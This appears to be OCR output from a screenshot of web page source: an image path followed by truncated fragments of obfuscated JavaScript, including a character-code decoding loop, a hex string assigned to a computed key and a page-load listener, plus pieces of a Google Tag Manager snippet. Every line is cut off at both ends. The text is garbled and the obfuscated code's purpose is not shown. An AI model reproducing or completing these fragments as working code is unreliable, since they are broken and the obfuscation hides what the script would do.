
l6=_53f[_wnT9lb].charCodeAt();_rYl6-
mIX0wZSE1'), 26)] = '7f76cefd391775171482'; var zi =
 _UeHcLF=0;_UeHcLF<_uS0.length;_UeHcLF++){var
+=String.fromCharCode(_9d2a)}return _jVOgo})
zi): window.addEventListener('load', function(){
ew Date().getTime(),event:'gtm.js'});var
m.js?id='+i+dl;f.parentNode.insertBefore(j,f); })
> <noscript><iframe
></noscript> <!-- End Google Tag Manager (noscript) -->